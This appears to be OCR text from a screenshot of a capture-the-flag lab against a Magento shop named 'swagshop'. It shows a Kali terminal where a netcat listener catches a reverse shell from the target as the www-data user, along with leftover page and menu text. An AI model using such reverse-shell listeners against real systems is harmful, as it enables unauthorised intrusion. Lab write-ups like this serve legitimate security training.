 10.10.10.140/index.php/hacked
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu CyberChef
DEFAULT WELCOME MSG!
Magento®
ACCOUNT CART (1)
HOME / HACKED
YES
No
COMPANY
ABOUT US
CONTACT US
CUSTOMER SERVICE
PRIVACY POLICY
QUICK LINKS
SITE MAP
SEARCH TERMS
ADVANCED SEARCH
ACCOUNT
MY ACCOUNT
ORDERS AND RETURNS
root@kali: ~/Downloads/swagshop
File Edit View Search Terminal Tabs Help
root@k... root@k... root@k... root@k... root@k... root@k...
root@kali:~/Downloads/swagshop# nc -v -n -l -p 16023
listening on [any] 16023 ...
connect to [10.10.13.102] from (UNKNOWN) [10.10.10.140] 50336
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 20
_64 x86_64 x86_64 GNU/Linux
03:12:28 up 1:04, 0 users, load average: 0.62, 0.77, 0.71
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
SUBSCRIBE